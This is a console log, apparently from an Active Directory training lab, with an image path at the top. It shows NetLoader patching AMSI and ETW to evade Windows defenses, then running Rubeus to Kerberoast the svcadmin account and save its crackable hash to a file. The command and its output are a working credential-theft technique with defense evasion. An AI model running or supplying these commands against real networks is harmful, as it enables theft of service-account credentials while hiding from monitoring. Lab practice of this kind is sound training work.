 C:\AD\Tools>C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args %Pwn% /user:svcadmin /simple /rc4opsec /outfile:C:\AD\Tools\hashes.txt
[*] Applying amsi patch: true
[*] Applying etw patch: true
[*] Decrypting packed exe...
[!] ~Flangvik - Arno0x0x Edition - #NetLoader
[+] Patched!
[+] Starting C:\AD\Tools\Rubeus.exe with args 'kerberoast /user:svcadmin /simple /rc4opsec /outfile:C:\AD\Tools\hashes.txt'
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.2.1
[*] Action: Kerberoasting
[*] Using 'tgtdeleg' to request a TGT for the current user
[*] RC4_HMAC will be the requested for AES-enabled accounts, all etypes will be requested for everything else
[*] Target User            : svcadmin
[*] Target Domain          : dollarcorp.moneycorp.local
[+] Ticket successfully imported!
[*] Searching for accounts that only support RC4_HMAC, no AES
[*] Searching path 'LDAP://dcorp-dc.dollarcorp.moneycorp.local/DC=dollarcorp,DC=moneycorp,DC=local' for '(&(samAccountType=805306368)(servicePrincipalName=*)(samAccountName=svcadmin)(!(UserAccountControl:1.2.8
40.113556.1.4.803:=2))(!msds-supportedencryptiontypes:1.2.840.113556.1.4.804:=24))'
[*] Total kerberoastable users : 1
[*] Hash written to C:\AD\Tools\hashes.txt
[*] Roasted hashes written to : C:\AD\Tools\hashes.txt